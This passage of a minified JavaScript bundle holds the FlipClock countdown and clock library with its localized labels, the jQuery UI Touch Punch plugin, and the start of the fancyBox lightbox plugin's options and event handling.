strict";FlipClock.Face=FlipClock.Base.extend({autoStart:!0,dividers:[],factory:!1,lists:[],constructor:function(n,t){this.dividers=[];this.lists=[];this.base(t);this.factory=n},build:function(){this.autoStart&&this.start()},createDivider:function(t,i,r){var u,e,f;return"boolean"!=typeof i&&i||(r=i,i=t),u=['<span class="'+this.factory.classes.dot+' top"><\/span>','<span class="'+this.factory.classes.dot+' bottom"><\/span>'].join(""),r&&(u=""),t=this.factory.localize(t),e=['<span class="'+this.factory.classes.divider+" "+(i?i:"").toLowerCase()+'">','<span class="'+this.factory.classes.label+'">'+(t?t:"")+"<\/span>",u,"<\/span>"],f=n(e.join("")),this.dividers.push(f),f},createList:function(n,t){"object"==typeof n&&(t=n,n=0);var i=new FlipClock.List(this.factory,n,t);return this.lists.push(i),i},reset:function(){this.factory.time=new FlipClock.Time(this.factory,this.factory.original?Math.round(this.factory.original):0,{minimumDigits:this.factory.minimumDigits});this.flip(this.factory.original,!1)},appendDigitToClock:function(n){n.$el.append(!1)},addDigit:function(n){var t=this.createList(n,{classes:{active:this.factory.classes.active,before:this.factory.classes.before,flip:this.factory.classes.flip}});this.appendDigitToClock(t)},start:function(){},stop:function(){},autoIncrement:function(){this.factory.countdown?this.decrement():this.increment()},increment:function(){this.factory.time.addSecond()},decrement:function(){0==this.factory.time.getTimeSeconds()?this.factory.stop():this.factory.time.subSecond()},flip:function(t,i){var r=this;n.each(t,function(n,t){var u=r.lists[n];u?(i||t==u.digit||u.play(),u.select(t)):r.addDigit(t)})}})}(jQuery),function(n){"use strict";FlipClock.Factory=FlipClock.Base.extend({animationRate:1e3,autoStart:!0,callbacks:{destroy:!1,create:!1,init:!1,interval:!1,start:!1,stop:!1,reset:!1},classes:{active:"flip-clock-active",before:"flip-clock-before",divider:"flip-clock-divider",dot:"flip-clock-dot",label:"flip-clock-label",flip:"flip",play:"play",wrapper:"flip-clock-wrapper"},clockFace:"HourlyCounter",countdown:!1,defaultClockFace:"HourlyCounter",defaultLanguage:"english",$el:!1,face:!0,lang:!1,language:"english",minimumDigits:0,original:!1,running:!1,time:!1,timer:!1,$wrapper:!1,constructor:function(t,i,r){r||(r={});this.lists=[];this.running=!1;this.base(r);this.$el=n(t).addClass(this.classes.wrapper);this.$wrapper=this.$el;this.original=i instanceof Date?i:i?Math.round(i):0;this.time=new FlipClock.Time(this,this.original,{minimumDigits:this.minimumDigits,animationRate:this.animationRate});this.timer=new FlipClock.Timer(this,r);this.loadLanguage(this.language);this.loadClockFace(this.clockFace,r);this.autoStart&&this.start()},loadClockFace:function(n,t){var i,r="Face",u=!1;return n=n.ucfirst()+r,this.face.stop&&(this.stop(),u=!0),this.$el.html(""),this.time.minimumDigits=this.minimumDigits,i=FlipClock[n]?new FlipClock[n](this,t):new FlipClock[this.defaultClockFace+r](this,t),i.build(),this.face=i,u&&this.start(),this.face},loadLanguage:function(n){var t;return t=FlipClock.Lang[n.ucfirst()]?FlipClock.Lang[n.ucfirst()]:FlipClock.Lang[n]?FlipClock.Lang[n]:FlipClock.Lang[this.defaultLanguage],this.lang=t},localize:function(n,t){var i=this.lang,r;return n?(r=n.toLowerCase(),"object"==typeof t&&(i=t),i&&i[r]?i[r]:n):null},start:function(n){var t=this;t.running||t.countdown&&!(t.countdown&&t.time.time>0)?t.log("Trying to start timer when countdown already at 0"):(t.face.start(t.time),t.timer.start(function(){t.flip();"function"==typeof n&&n()}))},stop:function(n){this.face.stop();this.timer.stop(n);for(var t in this.lists)this.lists.hasOwnProperty(t)&&this.lists[t].stop()},reset:function(n){this.timer.reset(n);this.face.reset()},setTime:function(n){this.time.time=n;this.flip(!0)},getTime:function(){return this.time},setCountdown:function(n){var t=this.running;this.countdown=n?!0:!1;t&&(this.stop(),this.start())},flip:function(n){this.face.flip(!1,n)}})}(jQuery),function(n){"use strict";FlipClock.List=FlipClock.Base.extend({digit:0,classes:{active:"flip-clock-active",before:"flip-clock-before",flip:"flip"},factory:!1,$el:!1,$obj:!1,items:[],lastDigit:0,constructor:function(n,t){this.factory=n;this.digit=t;this.lastDigit=t;this.$el=this.createList();this.$obj=this.$el;t>0&&this.select(t);this.factory.$el.append(this.$el)},select:function(n){if("undefined"==typeof n?n=this.digit:this.digit=n,this.digit!=this.lastDigit){var t=this.$el.find("."+this.classes.before).removeClass(this.classes.before);this.$el.find("."+this.classes.active).removeClass(this.classes.active).addClass(this.classes.before);this.appendListItem(this.classes.active,this.digit);t.remove();this.lastDigit=this.digit}},play:function(){this.$el.addClass(this.factory.classes.play)},stop:function(){var n=this;setTimeout(function(){n.$el.removeClass(n.factory.classes.play)},this.factory.timer.interval)},createListItem:function(n,t){return['<li class="'+(n?n:"")+'">','<a href="#">','<div class="up">','<div class="shadow"><\/div>','<div class="inn">'+(t?t:"")+"<\/div>","<\/div>",'<div class="down">','<div class="shadow"><\/div>','<div class="inn">'+(t?t:"")+"<\/div>","<\/div>","<\/a>","<\/li>"].join("")},appendListItem:function(n,t){var i=this.createListItem(n,t);this.$el.append(i)},createList:function(){var t=this.getPrevDigit()?this.getPrevDigit():this.digit;return n(['<ul class="'+this.classes.flip+" "+(this.factory.running?this.factory.classes.play:"")+'">',this.createListItem(this.classes.before,t),this.createListItem(this.classes.active,this.digit),"<\/ul>"].join(""))},getNextDigit:function(){return 9==this.digit?0:this.digit+1},getPrevDigit:function(){return 0==this.digit?9:this.digit-1}})}(jQuery),function(n){"use strict";String.prototype.ucfirst=function(){return this.substr(0,1).toUpperCase()+this.substr(1)};n.fn.FlipClock=function(t,i){return new FlipClock(n(this),t,i)};n.fn.flipClock=function(t,i){return n.fn.FlipClock(t,i)}}(jQuery),function(n){"use strict";FlipClock.Time=FlipClock.Base.extend({time:0,factory:!1,minimumDigits:0,constructor:function(n,t,i){"object"!=typeof i&&(i={});i.minimumDigits||(i.minimumDigits=n.minimumDigits);this.base(i);this.factory=n;t&&(this.time=t)},convertDigitsToArray:function(n){var i=[],t;for(n=n.toString(),t=0;t<n.length;t++)n[t].match(/^\d*$/g)&&i.push(n[t]);return i},digit:function(n){var t=this.toString(),i=t.length;return t[i-n]?t[i-n]:!1},digitize:function(t){var i=[],r;if(n.each(t,function(n,t){t=t.toString();1==t.length&&(t="0"+t);for(var r=0;r<t.length;r++)i.push(t.charAt(r))}),i.length>this.minimumDigits&&(this.minimumDigits=i.length),this.minimumDigits>i.length)for(r=i.length;r<this.minimumDigits;r++)i.unshift("0");return i},getDateObject:function(){return this.time instanceof Date?this.time:new Date((new Date).getTime()+1e3*this.getTimeSeconds())},getDayCounter:function(n){var t=[this.getDays(),this.getHours(!0),this.getMinutes(!0)];return n&&t.push(this.getSeconds(!0)),this.digitize(t)},getDays:function(n){var t=this.getTimeSeconds()/86400;return n&&(t%=7),Math.floor(t)},getHourCounter:function(){return this.digitize([this.getHours(),this.getMinutes(!0),this.getSeconds(!0)])},getHourly:function(){return this.getHourCounter()},getHours:function(n){var t=this.getTimeSeconds()/3600;return n&&(t%=24),Math.floor(t)},getMilitaryTime:function(n,t){"undefined"==typeof t&&(t=!0);n||(n=this.getDateObject());var i=[n.getHours(),n.getMinutes()];return t===!0&&i.push(n.getSeconds()),this.digitize(i)},getMinutes:function(n){var t=this.getTimeSeconds()/60;return n&&(t%=60),Math.floor(t)},getMinuteCounter:function(){return this.digitize([this.getMinutes(),this.getSeconds(!0)])},getTimeSeconds:function(n){return n||(n=new Date),this.time instanceof Date?this.factory.countdown?Math.max(this.time.getTime()/1e3-n.getTime()/1e3,0):n.getTime()/1e3-this.time.getTime()/1e3:this.time},getTime:function(n,t){"undefined"==typeof t&&(t=!0);n||(n=this.getDateObject());console.log(n);var i=n.getHours(),r=[i>12?i-12:0===i?12:i,n.getMinutes()];return t===!0&&r.push(n.getSeconds()),this.digitize(r)},getSeconds:function(n){var t=this.getTimeSeconds();return n&&(60==t?t=0:t%=60),Math.ceil(t)},getWeeks:function(n){var t=this.getTimeSeconds()/604800;return n&&(t%=52),Math.floor(t)},removeLeadingZeros:function(t,i){var r=0,u=[];return n.each(i,function(n){t>n?r+=parseInt(i[n],10):u.push(i[n])}),0===r?u:i},addSeconds:function(n){this.time instanceof Date?this.time.setSeconds(this.time.getSeconds()+n):this.time+=n},addSecond:function(){this.addSeconds(1)},subSeconds:function(n){this.time instanceof Date?this.time.setSeconds(this.time.getSeconds()-n):this.time-=n},subSecond:function(){this.subSeconds(1)},toString:function(){return this.getTimeSeconds().toString()}})}(jQuery),function(){"use strict";FlipClock.Timer=FlipClock.Base.extend({callbacks:{destroy:!1,create:!1,init:!1,interval:!1,start:!1,stop:!1,reset:!1},count:0,factory:!1,interval:1e3,animationRate:1e3,constructor:function(n,t){this.base(t);this.factory=n;this.callback(this.callbacks.init);this.callback(this.callbacks.create)},getElapsed:function(){return this.count*this.interval},getElapsedTime:function(){return new Date(this.time+this.getElapsed())},reset:function(n){clearInterval(this.timer);this.count=0;this._setInterval(n);this.callback(this.callbacks.reset)},start:function(n){this.factory.running=!0;this._createTimer(n);this.callback(this.callbacks.start)},stop:function(n){this.factory.running=!1;this._clearInterval(n);this.callback(this.callbacks.stop);this.callback(n)},_clearInterval:function(){clearInterval(this.timer)},_createTimer:function(n){this._setInterval(n)},_destroyTimer:function(n){this._clearInterval();this.timer=!1;this.callback(n);this.callback(this.callbacks.destroy)},_interval:function(n){this.callback(this.callbacks.interval);this.callback(n);this.count++},_setInterval:function(n){var t=this;t._interval(n);t.timer=setInterval(function(){t._interval(n)},this.interval)}})}(jQuery),function(n){FlipClock.TwentyFourHourClockFace=FlipClock.Face.extend({constructor:function(n,t){this.base(n,t)},build:function(t){var i=this,r=this.factory.$el.find("ul"),t;this.factory.time.time||(this.factory.original=new Date,this.factory.time=new FlipClock.Time(this.factory,this.factory.original));t=t?t:this.factory.time.getMilitaryTime(!1,this.showSeconds);t.length>r.length&&n.each(t,function(n,t){i.createList(t)});this.createDivider();this.createDivider();n(this.dividers[0]).insertBefore(this.lists[this.lists.length-2].$el);n(this.dividers[1]).insertBefore(this.lists[this.lists.length-4].$el);this.base()},flip:function(n,t){this.autoIncrement();n=n?n:this.factory.time.getMilitaryTime(!1,this.showSeconds);this.base(n,t)}})}(jQuery),function(n){FlipClock.CounterFace=FlipClock.Face.extend({shouldAutoIncrement:!1,constructor:function(n,t){"object"!=typeof t&&(t={});n.autoStart=t.autoStart?!0:!1;t.autoStart&&(this.shouldAutoIncrement=!0);n.increment=function(){n.countdown=!1;n.setTime(n.getTime().getTimeSeconds()+1)};n.decrement=function(){n.countdown=!0;var t=n.getTime().getTimeSeconds();t>0&&n.setTime(t-1)};n.setValue=function(t){n.setTime(t)};n.setCounter=function(t){n.setTime(t)};this.base(n,t)},build:function(){var i=this,r=this.factory.$el.find("ul"),t=this.factory.getTime().digitize([this.factory.getTime().time]);t.length>r.length&&n.each(t,function(n,t){var r=i.createList(t);r.select(t)});n.each(this.lists,function(n,t){t.play()});this.base()},flip:function(n,t){this.shouldAutoIncrement&&this.autoIncrement();n||(n=this.factory.getTime().digitize([this.factory.getTime().time]));this.base(n,t)},reset:function(){this.factory.time=new FlipClock.Time(this.factory,this.factory.original?Math.round(this.factory.original):0);this.flip()}})}(jQuery),function(n){FlipClock.DailyCounterFace=FlipClock.Face.extend({showSeconds:!0,constructor:function(n,t){this.base(n,t)},build:function(t){var r=this,u=this.factory.$el.find("ul"),i=0;t=t?t:this.factory.time.getDayCounter(this.showSeconds);t.length>u.length&&n.each(t,function(n,t){r.createList(t)});this.showSeconds?n(this.createDivider("Seconds")).insertBefore(this.lists[this.lists.length-2].$el):i=2;n(this.createDivider("Minutes")).insertBefore(this.lists[this.lists.length-4+i].$el);n(this.createDivider("Hours")).insertBefore(this.lists[this.lists.length-6+i].$el);n(this.createDivider("Days",!0)).insertBefore(this.lists[0].$el);this.base()},flip:function(n,t){n||(n=this.factory.time.getDayCounter(this.showSeconds));this.autoIncrement();this.base(n,t)}})}(jQuery),function(n){FlipClock.HourlyCounterFace=FlipClock.Face.extend({constructor:function(n,t){this.base(n,t)},build:function(t,i){var r=this,u=this.factory.$el.find("ul");i=i?i:this.factory.time.getHourCounter();i.length>u.length&&n.each(i,function(n,t){r.createList(t)});n(this.createDivider("Seconds")).insertBefore(this.lists[this.lists.length-2].$el);n(this.createDivider("Minutes")).insertBefore(this.lists[this.lists.length-4].$el);t||n(this.createDivider("Hours",!0)).insertBefore(this.lists[0].$el);this.base()},flip:function(n,t){n||(n=this.factory.time.getHourCounter());this.autoIncrement();this.base(n,t)},appendDigitToClock:function(n){this.base(n);this.dividers[0].insertAfter(this.dividers[0].next())}})}(jQuery),function(){FlipClock.MinuteCounterFace=FlipClock.HourlyCounterFace.extend({clearExcessDigits:!1,constructor:function(n,t){this.base(n,t)},build:function(){this.base(!0,this.factory.time.getMinuteCounter())},flip:function(n,t){n||(n=this.factory.time.getMinuteCounter());this.base(n,t)}})}(jQuery),function(n){FlipClock.TwelveHourClockFace=FlipClock.TwentyFourHourClockFace.extend({meridium:!1,meridiumText:"AM",build:function(){var t=this.factory.time.getTime(!1,this.showSeconds);this.base(t);this.meridiumText=this.getMeridium();this.meridium=n(['<ul class="flip-clock-meridium">',"<li>",'<a href="#">'+this.meridiumText+"<\/a>","<\/li>","<\/ul>"].join(""));this.meridium.insertAfter(this.lists[this.lists.length-1].$el)},flip:function(n,t){this.meridiumText!=this.getMeridium()&&(this.meridiumText=this.getMeridium(),this.meridium.find("a").html(this.meridiumText));this.base(this.factory.time.getTime(!1,this.showSeconds),t)},getMeridium:function(){return(new Date).getHours()>=12?"PM":"AM"},isPM:function(){return"PM"==this.getMeridium()?!0:!1},isAM:function(){return"AM"==this.getMeridium()?!0:!1}})}(jQuery),function(){FlipClock.Lang.Arabic={years:"سنوات",months:"شهور",days:"أيام",hours:"ساعات",minutes:"دقائق",seconds:"ثواني"};FlipClock.Lang.ar=FlipClock.Lang.Arabic;FlipClock.Lang["ar-ar"]=FlipClock.Lang.Arabic;FlipClock.Lang.arabic=FlipClock.Lang.Arabic}(jQuery),function(){FlipClock.Lang.Danish={years:"År",months:"Måneder",days:"Dage",hours:"Timer",minutes:"Minutter",seconds:"Sekunder"};FlipClock.Lang.da=FlipClock.Lang.Danish;FlipClock.Lang["da-dk"]=FlipClock.Lang.Danish;FlipClock.Lang.danish=FlipClock.Lang.Danish}(jQuery),function(){FlipClock.Lang.German={years:"Jahre",months:"Monate",days:"Tage",hours:"Stunden",minutes:"Minuten",seconds:"Sekunden"};FlipClock.Lang.de=FlipClock.Lang.German;FlipClock.Lang["de-de"]=FlipClock.Lang.German;FlipClock.Lang.german=FlipClock.Lang.German}(jQuery),function(){FlipClock.Lang.English={years:"Years",months:"Months",days:"Days",hours:"Hours",minutes:"Minutes",seconds:"Seconds"};FlipClock.Lang.en=FlipClock.Lang.English;FlipClock.Lang["en-us"]=FlipClock.Lang.English;FlipClock.Lang.english=FlipClock.Lang.English}(jQuery),function(){FlipClock.Lang.Spanish={years:"Años",months:"Meses",days:"Días",hours:"Horas",minutes:"Minutos",seconds:"Segundos"};FlipClock.Lang.es=FlipClock.Lang.Spanish;FlipClock.Lang["es-es"]=FlipClock.Lang.Spanish;FlipClock.Lang.spanish=FlipClock.Lang.Spanish}(jQuery),function(){FlipClock.Lang.Finnish={years:"Vuotta",months:"Kuukautta",days:"Päivää",hours:"Tuntia",minutes:"Minuuttia",seconds:"Sekuntia"};FlipClock.Lang.fi=FlipClock.Lang.Finnish;FlipClock.Lang["fi-fi"]=FlipClock.Lang.Finnish;FlipClock.Lang.finnish=FlipClock.Lang.Finnish}(jQuery),function(){FlipClock.Lang.French={years:"Ans",months:"Mois",days:"Jours",hours:"Heures",minutes:"Minutes",seconds:"Secondes"};FlipClock.Lang.fr=FlipClock.Lang.French;FlipClock.Lang["fr-ca"]=FlipClock.Lang.French;FlipClock.Lang.french=FlipClock.Lang.French}(jQuery),function(){FlipClock.Lang.Italian={years:"Anni",months:"Mesi",days:"Giorni",hours:"Ore",minutes:"Minuti",seconds:"Secondi"};FlipClock.Lang.it=FlipClock.Lang.Italian;FlipClock.Lang["it-it"]=FlipClock.Lang.Italian;FlipClock.Lang.italian=FlipClock.Lang.Italian}(jQuery),function(){FlipClock.Lang.Latvian={years:"Gadi",months:"Mēneši",days:"Dienas",hours:"Stundas",minutes:"Minūtes",seconds:"Sekundes"};FlipClock.Lang.lv=FlipClock.Lang.Latvian;FlipClock.Lang["lv-lv"]=FlipClock.Lang.Latvian;FlipClock.Lang.latvian=FlipClock.Lang.Latvian}(jQuery),function(){FlipClock.Lang.Dutch={years:"Jaren",months:"Maanden",days:"Dagen",hours:"Uren",minutes:"Minuten",seconds:"Seconden"};FlipClock.Lang.nl=FlipClock.Lang.Dutch;FlipClock.Lang["nl-be"]=FlipClock.Lang.Dutch;FlipClock.Lang.dutch=FlipClock.Lang.Dutch}(jQuery),function(){FlipClock.Lang.Norwegian={years:"År",months:"Måneder",days:"Dager",hours:"Timer",minutes:"Minutter",seconds:"Sekunder"};FlipClock.Lang.no=FlipClock.Lang.Norwegian;FlipClock.Lang.nb=FlipClock.Lang.Norwegian;FlipClock.Lang["no-nb"]=FlipClock.Lang.Norwegian;FlipClock.Lang.norwegian=FlipClock.Lang.Norwegian}(jQuery),function(){FlipClock.Lang.Portuguese={years:"Anos",months:"Meses",days:"Dias",hours:"Horas",minutes:"Minutos",seconds:"Segundos"};FlipClock.Lang.pt=FlipClock.Lang.Portuguese;FlipClock.Lang["pt-br"]=FlipClock.Lang.Portuguese;FlipClock.Lang.portuguese=FlipClock.Lang.Portuguese}(jQuery),function(){FlipClock.Lang.Russian={years:"лет",months:"месяцев",days:"дней",hours:"часов",minutes:"минут",seconds:"секунд"};FlipClock.Lang.ru=FlipClock.Lang.Russian;FlipClock.Lang["ru-ru"]=FlipClock.Lang.Russian;FlipClock.Lang.russian=FlipClock.Lang.Russian}(jQuery),function(){FlipClock.Lang.Swedish={years:"År",months:"Månader",days:"Dagar",hours:"Timmar",minutes:"Minuter",seconds:"Sekunder"};FlipClock.Lang.sv=FlipClock.Lang.Swedish;FlipClock.Lang["sv-se"]=FlipClock.Lang.Swedish;FlipClock.Lang.swedish=FlipClock.Lang.Swedish}(jQuery),function(){FlipClock.Lang.Chinese={years:"年",months:"月",days:"日",hours:"时",minutes:"分",seconds:"秒"};FlipClock.Lang.zh=FlipClock.Lang.Chinese;FlipClock.Lang["zh-cn"]=FlipClock.Lang.Chinese;FlipClock.Lang.chinese=FlipClock.Lang.Chinese}(jQuery);
/*!
 * jQuery UI Touch Punch 0.2.3
 *
 * Copyright 2011–2014, Dave Furfero
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 * Depends:
 *  jquery.ui.widget.js
 *  jquery.ui.mouse.js
 */
!function(n){function t(n,t){if(!(n.originalEvent.touches.length>1)){n.preventDefault();var i=n.originalEvent.changedTouches[0],r=document.createEvent("MouseEvents");r.initMouseEvent(t,!0,!0,window,1,i.screenX,i.screenY,i.clientX,i.clientY,!1,!1,!1,!1,0,null);n.target.dispatchEvent(r)}}if(n.support.touch="ontouchend"in document,n.support.touch){var r,i=n.ui.mouse.prototype,u=i._mouseInit,f=i._mouseDestroy;i._touchStart=function(n){var i=this;!r&&i._mouseCapture(n.originalEvent.changedTouches[0])&&(r=!0,i._touchMoved=!1,t(n,"mouseover"),t(n,"mousemove"),t(n,"mousedown"))};i._touchMove=function(n){r&&(this._touchMoved=!0,t(n,"mousemove"))};i._touchEnd=function(n){r&&(t(n,"mouseup"),t(n,"mouseout"),this._touchMoved||t(n,"click"),r=!1)};i._mouseInit=function(){var t=this;t.element.bind({touchstart:n.proxy(t,"_touchStart"),touchmove:n.proxy(t,"_touchMove"),touchend:n.proxy(t,"_touchEnd")});u.call(t)};i._mouseDestroy=function(){var t=this;t.element.unbind({touchstart:n.proxy(t,"_touchStart"),touchmove:n.proxy(t,"_touchMove"),touchend:n.proxy(t,"_touchEnd")});f.call(t)}}}(jQuery);!function(n,t,i,r){"use strict";function o(n){var r=n.currentTarget,f=n.data?n.data.options:{},t=f.selector?i(f.selector):n.data?n.data.items:[],e=i(r).attr("data-fancybox")||"",u=0,o=i.fancybox.getInstance();n.preventDefault();n.stopPropagation();o&&o.current.opts.$orig.is(r)||(e?(t=t.length?t.filter('[data-fancybox="'+e+'"]'):i('[data-fancybox="'+e+'"]'),u=t.index(r),u<0&&(u=0)):t=[r],i.fancybox.open(t,f,u))}if(i){if(i.fn.fancybox)return void i.error("fancyBox already initialized");var c={loop:!1,margin:[44,0],gutter:50,keyboard:!0,arrows:!0,infobar:!1,toolbar:!0,buttons:["slideShow","fullScreen","thumbs","close"],idleTime:4,smallBtn:"auto",protect:!1,modal:!1,image:{preload:"auto"},ajax:{settings:{data:{fancybox:!0}}},iframe:{tpl:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen allowtransparency="true" src=""><\/iframe>',preload:!0,css:{},attr:{scrolling:"auto"}},animationEffect:"zoom",animationDuration:366,zoomOpacity:"auto",transitionEffect:"fade",transitionDuration:366,slideClass:"",baseClass:"",baseTpl:'<div class="fancybox-container" role="dialog" tabindex="-1"><div class="fancybox-bg"><\/div><div class="fancybox-inner"><div class="fancybox-infobar"><button data-fancybox-prev title="{{PREV}}" class="fancybox-button fancybox-button--left"><\/button><div class="fancybox-infobar__body"><span data-fancybox-index><\/span>&nbsp;/&nbsp;<span data-fancybox-count><\/span><\/div><button data-fancybox-next title="{{NEXT}}" class="fancybox-button fancybox-button--right"><\/button><\/div><div class="fancybox-toolbar">{{BUTTONS}}<\/div><div class="fancybox-navigation"><button data-fancybox-prev title="{{PREV}}" class="fancybox-arrow fancybox-arrow--left" /><button data-fancybox-next title="{{NEXT}}" class="fancybox-arrow fancybox-arrow--right" /><\/div><div class="fancybox-stage"><\/div><div class="fancybox-caption-wrap"><div class="fancybox-caption"><\/div><\/div><\/div><\/div>',spinnerTpl:'<div class="fancybox-loading"><\/div>',errorTpl:'<div class="fancybox-error"><p>{{ERROR}}<p><\/div>',btnTpl:{slideShow:'<button data-fancybox-play class="fancybox-button fancybox-button--play" title="{{PLAY_START}}"><\/button>',fullScreen:'<button data-fancybox-fullscreen class="fancybox-button fancybox-button--fullscreen" title="{{FULL_SCREEN}}"><\/button>',thumbs:'<button data-fancybox-thumbs class="fancybox-button fancybox-button--thumbs" title="{{THUMBS}}"><\/button>',close:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><\/button>',smallBtn:'<button data-fancybox-close class="fancybox-close-small" title="{{CLOSE}}"><\/button>'},parentEl:"body",autoFocus:!0,backFocus:!0,trapFocus:!0,fullScreen:{autoStart:!1},touch:{vertical:!0,momentum:!0},hash:null,media:{},slideShow:{autoStart:!1,speed:4e3},thumbs:{autoStart:!1,hideOnClose:!0},onInit:i.noop,beforeLoad:i.noop,afterLoad:i.noop,beforeShow:i.noop,afterShow:i.noop,beforeClose:i.noop,afterClose:i.noop,onActivate:i.noop,onDeactivate:i.noop,clickContent:function(n){return"image"===n.type&&"zoom"},clickSlide:"close",clickOutside:"close",dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1,mobile:{clickContent:function(n){return"image"===n.type&&"toggleControls"},clickSlide:function(n){return"image"===n.type?"toggleControls":"close"},dblclickContent:function(n){return"image"===n.type&&"zoom"},dblclickSlide:function(n){return"image"===n.type&&"zoom"}},lang:"en",i18n:{en:{CLOSE:"Close",NEXT:"Next",PREV:"Previous",ERROR:"The requested content cannot be loaded. <br/> Please try again later.",PLAY_START:"Start slideshow",PLAY_STOP:"Pause slideshow",FULL_SCREEN:"Full screen",THUMBS:"Thumbnails"},de:{CLOSE:"Schliessen",NEXT:"Weiter",PREV:"Zurück",ERROR:"Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es später nochmal.",PLAY_START:"Diaschau starten",PLAY_STOP:"Diaschau beenden",FULL_SCREEN:"Vollbild",THUMBS:"Vorschaubilder"}}},f=i(n),u=i(t),a=0,v=function(n){return n&&n.hasOwnProperty&&n instanceof i},l=function(){return n.requestAnimationFrame||n.webkitRequestAnimationFrame||n.mozRequestAnimationFrame||n.oRequestAnimationFrame||function(t){return n.setTimeout(t,1e3/60)}}(),s=function(){var n,u=t.createElement("fakeelement"),i={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(n in i)if(u.style[n]!==r)return i[n]}(),e=function(n){return n&&n.length&&n[0].offsetHeight},h=function(n,r,u){var f=this;f.opts=i.extend(!0,{index:u},c,r||{});r&&i.isArray(r.buttons)&&(f.opts.buttons=r.buttons);f.id=f.opts.id||++a;f.group=[];f.currIndex=parseInt(f.opts.index,10)||0;f.prevIndex=null;f.prevPos=null;f.currPos=0;f.firstRun=null;f.createGroup(n);f.group.length&&(f.$lastFocus=i(t.activeElement).blur(),f.slides={},f.init(n))};i.extend(h.prototype,{init:function(){var r,f,e,n=this,t=n.group[n.currIndex].opts;n.scrollTop=u.scrollTop();n.scrollLeft=u.scrollLeft();i.fancybox.getInstance()||i.fancybox.isMobile||"hidden"===i("body").css("overflow")||(r=i("body").width(),i("html").addClass("fancybox-enabled"),r=i("body").width()-r,r>1&&i("head").append('<style id="fancybox-style-noscroll" type="text/css">.compensate-for-scrollbar, .fancybox-enabled body { margin-right: '+r+"px; }<\/style>"));e="";i.each(t.buttons,function(n,i){e+=t.btnTpl[i]||""});f=i(n.translate(n,t.baseTpl.replace("{{BUTTONS}}",e))).addClass("fancybox-is-hidden").attr("id","fancybox-container-"+n.id).addClass(t.baseClass).data("FancyBox",n).prependTo(t.parentEl);n.$refs={container:f};["bg","inner","infobar","toolbar","stage","caption"].forEach(function(t){n.$refs[t]=f.find(".fancybox-"+t)});(!t.arrows||n.group.length<2)&&f.find(".fancybox-navigation").remove();t.infobar||n.$refs.infobar.remove();t.toolbar||n.$refs.toolbar.remove();n.trigger("onInit");n.activate();n.jumpTo(n.currIndex)},translate:function(n,t){var i=n.opts.i18n[n.opts.lang];return t.replace(/\{\{(\w+)\}\}/g,function(n,t){var u=i[t];return u===r?n:u})},createGroup:function(n){var t=this,u=i.makeArray(n);i.each(u,function(n,u){var c,s,h,l,f={},o={},e=[];i.isPlainObject(u)?(f=u,o=u.opts||u):"object"===i.type(u)&&i(u).length?(c=i(u),e=c.data(),o="options"in e?e.options:{},o="object"===i.type(o)?o:{},f.src="src"in e?e.src:o.src||c.attr("href"),["width","height","thumb","type","filter"].forEach(function(n){n in e&&(o[n]=e[n])}),"srcset"in e&&(o.image={srcset:e.srcset}),o.$orig=c,f.type||f.src||(f.type="inline",f.src=u)):f={type:"html",src:u+""};f.opts=i.extend(!0,{},t.opts,o);i.fancybox.isMobile&&(f.opts=i.extend(!0,{},f.opts,f.opts.mobile));s=f.type||f.opts.type;h=f.src||"";!s&&h&&(h.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i)?s="image":h.match(/\.(pdf)((\?|#).*)?$/i)?s="pdf":"#"===h.charAt(0)&&(s="inline"));f.type=s;f.index=t.group.length;f.opts.$orig&&!f.opts.$orig.length&&delete f.opts.$orig;!f.opts.$thumb&&f.opts.$orig&&(f.opts.$thumb=f.opts.$orig.find("img:first"));f.opts.$thumb&&!f.opts.$thumb.length&&delete f.opts.$thumb;"function"===i.type(f.opts.caption)?f.opts.caption=f.opts.caption.apply(u,[t,f]):"caption"in e&&(f.opts.caption=e.caption);f.opts.caption=f.opts.caption===r?"":f.opts.caption+"";"ajax"===s&&(l=h.split(/\s+/,2),l.length>1&&(f.src=l.shift(),f.opts.filter=l.shift()));"auto"==f.opts.smallBtn&&(i.inArray(s,["html","inline","ajax"])>-1?(f.opts.toolbar=!1,f.opts.smallBtn=!0):f.opts.smallBtn=!1);"pdf"===s&&(f.type="iframe",f.opts.iframe.preload=!1);f.opts.modal&&(f.opts=i.extend(!0,f.opts,{infobar:0,toolbar:0,smallBtn:0,keyboard:0,slideShow:0,fullScreen:0,thumbs:0,touch:0,clickContent:!1,clickSlide:!1,clickOutside:!1,dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1}));t.group.push(f)})},addEvents:function(){var r=this;r.removeEvents();r.$refs.container.on("click.fb-close","[data-fancybox-close]",function(n){n.stopPropagation();n.preventDefault();r.close(n)}).on("click.fb-prev touchend.fb-prev","[data-fancybox-prev]",function(n){n.stopPropagation();n.preventDefault();r.previous()}).on("click.fb-next touchend.fb-next","[data-fancybox-next]",function(n){n.stopPropagation();n.preventDefault();r.next()});f.on("orientationchange.fb resize.fb",function(n){n&&n.originalEvent&&"resize"===n.originalEvent.type?l(function(){r.update()}):(r.$refs.stage.hide(),setTimeout(function(){r.$refs.stage.show();r.update()},500))});u.on("focusin.fb",function(n){var u=i.fancybox?i.fancybox.getInstance():null;u.isClosing||!u.current||!u.current.opts.trapFocus||i(n.target).hasClass("fancybox-container")||i(n.target).is(t)||u&&"fixed"!==i(n.target).css("position")&&!u.$refs.container.has(n.target).length&&(n.stopPropagation(),u.focus(),f.scrollTop(r.scrollTop).scrollLeft(r.scrollLeft))});u.on("keydown.fb",function(n){var u=r.current,t=n.keyCode||n.which;if(u&&u.opts.keyboard&&!i(n.target).is("input")&&!i(n.target).is("textarea"))return 8===t||27===t?(n.preventDefault(),void r.close(n)):37===t||38===t?(n.preventDefault(),void r.previous()):39===t||40===t?(n.preventDefault(),void r.next()):void 